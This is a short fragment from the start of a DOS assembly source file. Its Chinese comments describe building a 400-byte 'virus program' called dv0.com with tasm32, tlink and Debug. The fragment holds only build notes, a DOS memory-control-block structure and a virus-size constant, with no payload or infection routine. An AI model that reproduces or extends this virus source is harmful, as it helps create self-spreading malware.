
;tasm32 dv0;
;tlink dv0;
;Debug dv0.exe
;-n dv0.com
;-w
;-q
;最后生成dv0.com病毒程序(总共400字节
OFF equ Offset
DosMcb struc ;Dos内存控制链结构（
Flag db ? ;'M':next 'Z': last
Owner dw ? ;008: system 0000: No us
Sizes dw ? ;long/10h
DosMcb Ends
VirusSize=OFF @@End-OFF @@Start
.386